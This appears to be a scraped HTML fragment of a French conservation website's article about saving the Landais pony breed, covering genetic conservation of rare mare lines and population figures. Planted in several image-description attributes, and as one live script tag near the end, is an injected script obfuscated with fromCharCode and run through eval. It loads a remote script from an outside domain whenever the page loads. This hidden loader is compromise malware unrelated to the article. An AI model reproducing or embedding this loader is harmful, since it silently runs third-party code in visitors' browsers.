t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/REG-logo-poney-landais.jpg?fit=252%2C130&amp;ssl=1" data-large-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/REG-logo-poney-landais.jpg?fit=252%2C130&amp;ssl=1" class="alignleft size-full wp-image-1297 jetpack-lazy-image" src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/REG-logo-poney-landais.jpg?resize=252%2C130&#038;ssl=1" alt width="252" height="130" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/REG-logo-poney-landais.jpg?resize=252%2C130&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-attachment-id="1297" data-permalink="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/reg-logo-poney-landais/" data-orig-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/REG-logo-poney-landais.jpg?fit=252%2C130&amp;ssl=1" data-orig-size="252,130" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="REG-logo-poney-landais" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/REG-logo-poney-landais.jpg?fit=252%2C130&amp;ssl=1" data-large-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/REG-logo-poney-landais.jpg?fit=252%2C130&amp;ssl=1" class="alignleft size-full wp-image-1297" src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/REG-logo-poney-landais.jpg?resize=252%2C130&#038;ssl=1" alt="" width="252" height="130" data-recalc-dims="1" /></noscript>Le Conservatoire a mis en place un programme de conservation génétique de la race. Il s’agit de préserver la variabilité génétique de la population en évitant l’extinction de</span><span style="font-weight: 400;">s </span><span style="font-weight: 400;">familles. Les juments appartenant aux familles les plus rares sont d’abord identifiées puis misent à la saillie afin de conserver l</span><span style="font-weight: 400;">eur patrimoine génétique. </span><span style="font-weight: 400;">Moins de 10% des juments se reproduisent en race pure. Préserver la diversité génétique de la race</span><span style="font-weight: 400;"> est donc un enjeu majeur aujourd’hui.</span></p>
<p><span style="font-weight: 400;">En 2015, la race poney Landais ne comptait que 34 naissances. Avec l’aide </span><span style="font-weight: 400;">de </span><span style="font-weight: 400;">Ceva, le Conservatoire a pu sauvegarder des familles fortement menacées d’extinction. Le Prix national pour l’Agrobiodiversité animale a été remis par l</span><span style="font-weight: 400;">a </span><span style="font-weight: 400;">Fondation du Patrimoine au Conservatoire des Races d’Aquitaine pour son travail effectué sur la race poney </span><span style="font-weight: 400;">L</span><span style="font-weight: 400;">andais.</span></p>
<p><span style="font-weight: 400;">En 2016, la population comptait environ 145 poulinières et une vingtaine d’étalons.</span></p>
<p><span style="font-weight: 400;">Le Conservatoire des Races d’Aquitaine et ses partenaires continuent de travailler ensemble pour préserver cette race locale, pour valoriser les aptitudes sportives et </span><span style="font-weight: 400;">les</span><span style="font-weight: 400;"> diverses qualités du poney Landais.</span></p>
<p><img data-attachment-id="7" data-permalink="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/img_0775/" data-orig-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?fit=2000%2C1333&amp;ssl=1" data-orig-size="2000,1333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;6.3&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 550D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1339070197&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;160&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_0775" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?fit=1024%2C682&amp;ssl=1" class="aligncenter size-large wp-image-7 jetpack-lazy-image" src="https://i0.wp.com/biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775-1024x682.jpg?resize=1024%2C682&#038;ssl=1" alt width="1024" height="682" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?resize=300%2C200&amp;ssl=1 300w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?resize=768%2C512&amp;ssl=1 768w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?w=2000&amp;ssl=1 2000w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://i0.wp.com/biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775-1024x682.jpg?resize=1024%2C682&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-attachment-id="7" data-permalink="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/img_0775/" data-orig-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?fit=2000%2C1333&amp;ssl=1" data-orig-size="2000,1333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;6.3&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 550D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1339070197&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;160&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_0775" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?fit=1024%2C682&amp;ssl=1" class="aligncenter size-large wp-image-7" src="https://i0.wp.com/biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775-1024x682.jpg?resize=1024%2C682&#038;ssl=1" alt="" width="1024" height="682" srcset="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?resize=300%2C200&amp;ssl=1 300w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?resize=768%2C512&amp;ssl=1 768w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0775.jpg?w=2000&amp;ssl=1 2000w" sizes="(max-width: 1024px) 100vw, 1024px" data-recalc-dims="1" /></noscript></p>
<p><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 172px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 172px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span></p>
<p><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 515px; left: 293px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 515px; left: 293px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span></p>
<p><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 515px; left: 293px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 515px; left: 293px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span></p>
<p><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 611px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 611px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span></p>
<p><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 611px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 611px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span></p>
<p><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 611px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 611px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span></p>
<p><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 611px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-stretch: normal; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 611px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Enregistrer</span><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1295" class="share-twitter sd-button share-icon no-text" href="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Twitter(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1295" class="share-facebook sd-button share-icon no-text" href="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-1295" class="share-linkedin sd-button share-icon no-text" href="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/?share=linkedin" target="_blank" title="Cliquez pour partager sur LinkedIn"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur LinkedIn(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>		<div class="clearfix"></div>
	</div><!--#entry -->
<div class="box-share-aside box-share is-color-icon"><ul class="box-share-inner"><li class="box-share-el facebook-button"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.biodiversite.racesaquitaine.fr%2Fsauvetage-du-poney-landais%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i><span class="social-text">facebook</span></a></li><li class="box-share-el twitter-button"><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Sauvetage+du+poney+Landais&amp;url=https%3A%2F%2Fwww.biodiversite.racesaquitaine.fr%2Fsauvetage-du-poney-landais%2F&amp;via=racesaquitaine" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i><span class="social-text">Twitter</span></a></li><li class="box-share-el google-button"> <a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.biodiversite.racesaquitaine.fr%2Fsauvetage-du-poney-landais%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google color-google"></i><span class="social-text">Google +</span></a></li><li class="box-share-el linkedin-button"><a href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.biodiversite.racesaquitaine.fr%2Fsauvetage-du-poney-landais%2F&amp;title=Sauvetage+du+poney+Landais" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i><span class="social-text">LinkedIn</span></a></li><li class="box-share-el email-button"><a href="mailto:?subject=Sauvetage+du+poney+Landais&BODY=I found this article interesting and thought of sharing it with you. Check it out:https%3A%2F%2Fwww.biodiversite.racesaquitaine.fr%2Fsauvetage-du-poney-landais%2F"><i class="fa fa-envelope-o"></i><span class="social-text">Email</span></a></li></ul></div><div class="single-nav row" role="navigation">
			<div class="col-sm-6 col-xs-12 nav-el nav-left">
			<div class="nav-arrow">
				<i class="fa fa-angle-left"></i>
				<span class="nav-sub-title">articles passés</span>
			</div>
			<h3 class="post-title medium">
				<a href="https://www.biodiversite.racesaquitaine.fr/le-conservatoire-des-races-daquitaine-et-les-marais-de-bruges-lancent-un-paturage-mixte-bovins-equins/" rel="bookmark" title="Un pâturage mixte bovins-équins">
				Un pâturage mixte bovins-équins				</a>
			</h3><!--#module title-->
		</div><!--# left nav -->
	
			<div class="col-sm-6 col-xs-12 nav-el nav-right">
			<div class="nav-arrow">
				<span class="nav-sub-title">prochain article</span>
				<i class="fa fa-angle-right"></i>
			</div>
			<h3 class="post-title medium">
				<a href="https://www.biodiversite.racesaquitaine.fr/a-la-rencontre-des-vaches-betizu-sauvages/" rel="bookmark" title="A la rencontre des vaches Betizu sauvages">
					A la rencontre des vaches Betizu sauvages				</a>
			</h3><!--#module title-->
		</div><!--# right nav -->
	</div><!--#nav wrap -->
	<div class="related-wrap">
		<div class="related-heading widget-title">
			<h3>vous allez aussi aimer</h3>
		</div>
		<div class="related-content-wrap row">
			<div class="slider-loading"></div>
			<div id="ruby-related-carousel" class="slider-init">
														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/la-race-marine-landaise-reconnue-par-le-ministere-de-lagriculture/" title="La race Marine Landaise reconnue par le ministère de l’Agriculture" rel="bookmark"><img width="350" height="200" src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1758" data-permalink="https://www.biodiversite.racesaquitaine.fr/capture-decran-2018-08-03-a-13-40-49/" data-orig-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?fit=1142%2C796&amp;ssl=1" data-orig-size="1142,796" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Capture d’écran 